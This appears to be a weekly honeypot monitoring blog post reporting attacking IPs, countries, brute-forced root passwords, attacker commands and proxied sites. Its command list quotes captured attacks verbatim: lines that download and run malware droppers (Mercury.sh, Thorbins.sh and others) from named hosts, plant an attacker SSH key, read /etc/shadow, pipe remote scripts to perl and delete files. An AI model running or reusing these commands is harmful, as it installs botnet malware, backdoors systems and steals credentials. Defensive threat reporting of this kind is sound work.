Another week with the Honey Pot, This week we seen an increase in attacks in both the number of IP’s and countries launching the attacks. The total number is user/pass combos have decreased whilst the TCP Forward requests have increased by 1000+
Total attacking IPs: 1429
Total Countries: 85
Total User/pass successful combos: 1480
Total Commands ran: 1051
Total TCP Forward requests : 18481
We have seen a ramp-up of attacks from 188.166.89.44 and 188.166.114.147, Previously 188.166.89.44 was ranked number 4 with a little less than 7000 requests. Now its bloomed almost 5x.
188.166.89.44 seems to be a jump box being hosted at Digital Ocean in Amsterdam.
geoiplookup 188.166.89.44
GeoIP Country Edition: NL, Netherlands
GeoIP City Edition, Rev 1: NL, 07, Noord-Holland, Amsterdam, 1098, 52.352901, 4.941500, 0, 0
GeoIP ASNum Edition: AS14061 DigitalOcean, LLC
The following IP was only 7001 requests, Another box hosted at Digital Ocean.
34996 188.166.89.44
7001 188.166.114.147
6088 5.188.87.60
6087 5.188.86.168
5880 5.188.86.167
5713 5.188.86.165
5628 5.188.86.169
5566 45.227.255.207
5564 45.227.255.206
5531 5.188.86.206
5443 5.188.86.221
5360 5.188.87.57
5340 5.188.86.207
5225 5.188.86.210
5089 45.227.255.162
4887 5.188.86.212Coun
4862 5.188.86.178
4735 5.188.87.49
4726 5.188.87.58
4671 5.188.86.216
4668 5.188.87.53
4462 5.188.86.180
4322 5.188.87.51
2798 45.227.255.161
1460 128.199.21.209
1261 5.182.39.61
1254 218.77.88.85
1211 5.182.39.63
1132 69.158.207.141
1065 88.214.26.91
We see that China continues to dominate the countries attacking the Honey Pot followed by the United States. Irelands botnet that has been present from nearly the start of the Honey Pot has dropped down rank 14.
404 China
242 United States
78 France
69 Singapore
57 India
49 Russia
49 Germany
44 Brazil
40 Netherlands
34 South Korea
29 Vietnam
24 Canada
22 United Kingdom
19 Ireland
19 Hong Kong
17 Panama
14 Thailand
13 Poland
12 Indonesia
12 Colombia
11 Argentina
10 Italy
8 Malaysia
7 Sweden
7 Japan
6 Romania
6 Turkey
6 Australia
6 Philippines
5 Czechia
The root/admin username and password combo is still the favorite attack username and password. Followed by root root. I recently set up Splunk to monitor the Honey Pot in real-time (an article on Splunk will come shortly), I am tracking on average 13-15 requests per minute of root/admin
121490 root/admin
244 root/root
183 root/1234
67 root/123456
44 root/1234567
44 root/abc123
43 root/password
33 root/butterfly
32 root/12345678
29 root/1qaz@WSX

With the top 30 commands being run we see that uname -a;nproc is on the top. We detected some new sources and attacks. One particularly was still available for review being http://107.175.136.157/Mercury.sh. This particular script acts as a dropper to place various forms of the same malware and tries to run each instance.
As you can see the malware is in x86(Windows), mips (Assembly), arm (some android phones), and sh4 (linux). We continue to see the presence of Thorbins.sh.
1687 uname -a;nproc
1010 uname -a
987 cat /proc/cpuinfo | grep name | wc -l
984 w
983 cat /proc/cpuinfo | grep name | head -n 1 | awk ‘{print $4,$5,$6,$7,$8,$9;}’
983 free -m | grep Mem | awk ‘{print $2 ,$3, $4, $5, $6, $7}’
982 ls -lh $(which ls)
982 which ls
982 crontab -l
981 uname -m
981 uname
980 cat /proc/cpuinfo | grep model | grep name | wc -l
980 top
980 lscpu | grep Model
975 cd ~ && rm -rf .ssh && mkdir .ssh && echo “ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr”>>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~
498 uname -s -v -n -r
114 uname -a & cat /proc/version
79 uname -a
72 cd /tmp || cd /run || cd /; wget http://104.168.195.213/Thorbins.sh; chmod 777 Thorbins.sh; sh Thorbins.sh; tftp 104.168.195.213 -c get Thortftp1.sh; chmod 777 Thortftp1.sh; sh Thortftp1.sh; tftp -r Thortftp2.sh -g 104.168.195.213; chmod 777 Thortftp2.sh; sh Thortftp2.sh; rm -rf Thorbins.sh Thortftp1.sh Thortftp2.sh; rm -rf *
65 cat /etc/issue
34 grep ‘cpu cores’ /proc/cpuinfo | uniq
31 uname -a;id;cat /etc/shadow;chattr -ia /root/.ssh/*;wget http://27.111.44.72/authorized_keys -O /root/.ssh/authorized_keys;wget -qO – http://tung-shu.cf/o|perl;wget http://tung-shu.cf/x -O /tmp/x;chmod +x /tmp/x;/tmp/x;rm -f /tmp/x
30 scp -t /var/tmp/clamav.pl
30 perl /var/tmp/clamav.pl;rm -rf /var/tmp/clamav.pl
17 cd /tmp || cd /run || cd /; wget http://45.153.203.172/Vividbins.sh; chmod 777 Vividbins.sh; sh Vividbins.sh; tftp 45.153.203.172 -c get Vividtftp1.sh; chmod 777 Vividtftp1.sh; sh Vividtftp1.sh; tftp -r Vividtftp2.sh -g 45.153.203.172; chmod 777 Vividtftp2.sh; sh Vividtftp2.sh; rm -rf Vividbins.sh Vividtftp1.sh Vividtftp2.sh; rm -rf *
17 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://107.175.136.157/Mercury.sh; curl -O http://107.175.136.157/Mercury.sh; chmod 777 Mercury.sh; sh Mercury.sh; tftp 107.175.136.157 -c get Mercury.sh; chmod 777 Mercury.sh; sh Mercury.sh; tftp -r Mercury2.sh -g 107.175.136.157; chmod 777 Mercury2.sh; sh Mercury2.sh; ftpget -v -u anonymous -p anonymous -P 21 107.175.136.157 Mercury1.sh Mercury1.sh; sh Mercury1.sh; rm -rf Mercury.sh Mercury.sh Mercury2.sh Mercury1.sh; rm -rf * ROOT Payload:cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://107.175.136.157/bins/Mercury.x86 -O /tmp/Mercury; chmod +x /tmp/Mercury; /tmp/Mercury Mercury.x86
17 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.14.224.170/h3lln3t.sh; curl -O http://45.14.224.170/h3lln3t.sh; chmod 777 h3lln3t.sh; sh h3lln3t.sh; tftp 45.14.224.170 -c get h3lln3t.sh; chmod 777 h3lln3t.sh; sh h3lln3t.sh; tftp -r h3lln3t2.sh -g 45.14.224.170; chmod 777 h3lln3t2.sh; sh h3lln3t2.sh; ftpget -v -u anonymous -p anonymous -P 21 45.14.224.170 h3lln3t1.sh h3lln3t1.sh; sh h3lln3t1.sh; rm -rf h3lln3t.sh h3lln3t.sh h3lln3t2.sh h3lln3t1.sh; rm -rf *
15 wget http://45.145.185.25/wash.sh; curl -O http://45.145.185.25/wash.sh; chmod 777 wash.sh; sh wash.sh
9 cat /proc/cpuinfo
8 /ip cloud print
Again the Top website being hit by TCP Forwards is Yandex (ya.ru). This has slightly dropped from last week but the attack on evernote has increase.
88847 ya.ru:80
15818 www.evernote.com:443
6989 oauth.vk.com:443
6189 www.google.com:443
5848 www.amazon.com:443
4694 opfcaptcha-prod.s3.amazonaws.com:443
4668 iforgot.apple.com:443
3994 api.sendspace.com:443
3827 69.195.128.18:80
3622 soundcloud.com:443
3302 youtube.com:443
2869 idmsa.apple.com:443
2779 ip.bablosoft.com:80
2680 96.43.128.70:80
2234 www.youtube.com:443
2207 m.youtube.com:443
2142 accounts.ea.com:443
2056 34.107.165.220:443
1961 www.wish.com:443
1636 184.30.189.5:443
1583 authserver.mojang.com:443
1327 13.32.57.69:443
1210 74.125.28.26:25
1204 steamcommunity.com:443
1169 omegle.com:80
1165 www.google.co.uk:443
1132 173.194.200.27:25
1098 work.a-poster.info:25000
1043 api.ipify.org:443
1032 89.39.105.12:80